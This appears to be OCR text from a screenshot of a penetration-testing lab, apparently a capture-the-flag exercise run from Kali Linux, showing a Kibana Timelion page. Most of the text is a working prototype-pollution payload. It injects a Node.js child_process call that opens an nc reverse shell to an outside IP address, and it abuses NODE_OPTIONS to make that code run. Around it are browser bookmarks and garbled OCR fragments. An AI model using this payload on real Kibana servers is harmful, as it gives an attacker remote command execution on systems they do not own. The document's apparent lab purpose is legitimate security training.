 Kibana × +
10.10.113.213:5601/app/timelion#?_g=()&_a=(columns:2,interval:auto,rows:2,selected:0,sheet:!('.es(*).pro
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
New Add Save Delete Open Options Help Auto-refresh Last 1
na
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.20.97 18890
>/tmp/f");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
ard